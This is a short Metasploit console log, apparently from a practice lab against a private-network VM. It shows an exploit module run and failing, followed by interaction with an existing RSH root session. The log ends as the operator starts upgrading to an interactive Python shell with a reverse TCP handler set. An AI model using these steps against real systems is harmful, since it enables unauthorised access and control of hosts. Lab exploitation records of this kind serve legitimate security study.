 View the full module info with the info, or info -d command.
msf6 exploit(windows/http/solarwinds_fsm_userlogin) > set RHOSTS 192.168.50.129
RHOSTS => 192.168.50.129
msf6 exploit(windows/http/solarwinds_fsm_userlogin) > run
[*] Started reverse TCP handler on 192.168.50.130:4444
[-] Exploit aborted due to failure: not-vulnerable: Target does not appear to be a Solarwinds Firewall Security Manager
[*] Exploit completed, but no session was created.
msf6 exploit(windows/http/solarwinds_fsm_userlogin) > sessions
Active sessions
===============
Id  Name  Type   Information                                  Connection
--  ----  ----   -----------                                  ----------
1         shell  RSH msfadmin from root (192.168.50.129:514)  0.0.0.0:1023 -> 192.168.50.129:514 (192.168.50.129)
msf6 exploit(windows/http/solarwinds_fsm_userlogin) > session -i 1
[-] Unknown command: session. Did you mean sessions? Run the help command for more details.
msf6 exploit(windows/http/solarwinds_fsm_userlogin) > sessions -i 1
[*] Starting interaction with 1...
Shell Banner:
sh: no job control in this shell
sh-3.2$
-----
sh-3.2$ ls
vulnerable
sh-3.2$ pwd
/home/msfadmin
sh-3.2$ shell
[*] Trying to find binary 'python' on the target machine
[*] Found python at /usr/bin/python
[*] Using `python` to pop up an interactive shell